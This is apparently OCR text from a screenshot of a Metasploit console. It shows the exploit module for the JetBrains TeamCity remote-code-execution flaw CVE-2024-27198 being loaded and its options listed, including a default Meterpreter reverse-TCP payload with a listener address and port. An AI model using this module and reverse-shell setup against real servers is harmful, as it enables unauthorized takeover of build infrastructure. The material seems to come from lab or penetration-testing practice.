 msf6 > use exploit/multi/http/jetbrains_teamcity_rce_cve_2024_27198
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/http/jetbrains_teamcity_rce_cve_2024_27198) > options
Module options (exploit/multi/http/jetbrains_teamcity_rce_cve_2024_27198):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host
:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.c
om/docs/using-metasploit/basics/using-metasploit.
html
RPORT 8111 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to TeamCity
TEAMCITY_ADMIN_ID 1 yes The ID of an administrator account to authenticat
e as
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.180.244 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port